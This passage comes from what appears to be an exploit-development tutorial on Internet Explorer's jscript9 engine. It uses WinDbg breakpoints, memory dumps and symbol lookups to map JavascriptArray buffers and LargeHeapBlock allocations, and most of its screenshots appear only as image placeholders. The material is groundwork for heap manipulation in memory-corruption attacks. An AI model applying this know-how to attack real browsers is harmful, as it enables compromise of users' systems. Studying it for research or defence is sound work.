

## The important instruction is

6eb02ab3 c7063025a46e mov dword ptr [esi],offset jscript9!Js::JavascriptArray::`vftable' (6ea42530)

which overwrites the first dword of the block of memory with the vftable of a JavascriptArray.

Then another important part of code follows:



The following picture shows what happens in the piece of code above:



### Now we have two important [addresses:](http://i.imgur.com/Fm9AqPp.png)



Let's delete the breakpoint and resume program execution. When the Done dialog box pops up, go back to WinDbg. Now break the execution in WinDbg and have another look at the address 239d9340h:



As we can see, now our [JavascriptArray](http://i.imgur.com/rHyteDI.png) (at offsets 0x14 and 0x18) points to a different address. Because a JavascriptArray is growable, it's likely that when a bigger buffer is allocated the two pointers at 0x14 and 0x18 are updated to refer to the new buffer. We can also see that the JavascriptArray at 239d9340 corresponds to the array a in the javascript code. Indeed, it contains 10000h references to other arrays.

We saw that the JavascriptArray object is allocated in jscript9!Js::JavascriptArray::NewInstance:



If at this point we return from jscript9!Js::JavascriptArray::NewInstance by pressing Shift+F11, we see the following code:



After the call to NewInstance, EAX points to the JavascriptArray structure. So, we can put a breakpoint either at 6eb02a4b or at 6ea125d5. Let's choose the latter:

bp jscript9+425d5 ".printf \"new Array: addr = 0x%p\\n\",eax;g"

#### Here's what we discovered so far:



### LargeHeapBlock

What is a LargeHeapBlock? Let's try to find some related symbols:





### Here are the most promising functions:



Let's put a breakpoint on both of them and reload the page in IE. When we close the Start dialog box, the first breakpoint is triggered and we end up here:





## Let's also look at the stack trace:



Very interesting! A LargeHeapBlock is created by LargeAlloc (called by AllocZero) when the first item of a JavascriptArray is assigned to. Let's return from AddLargeHeapBlock by pressing Shift+F11 and look at the memory pointed to by **EAX**:

 $0:007$  dd eax

25fcbe80 6f596e18 00000003 046b1000 00000002

25fcbe90 00000000 00000000 00000004 046b1000 25fcbea0 046b3000 25fcbee0 00000000 00000000 25fcbeb0 00000000 00000000 04222e98 00000000 25fcbec0 00000000 00000000 00000000 00000004 25fcbed0 00000000 00000000 734a1523 8c000000 25fcbee0 6f596e18 00000003 046a6000 00000003 25fcbef0 00000002 00000000 00000004 046a8820 0:007> ln poi(eax) (6f596e18) jscript9!LargeHeapBlock::`vftable' | (6f596e3c) jscript9!PageSegment::`vftable' Exact matches:

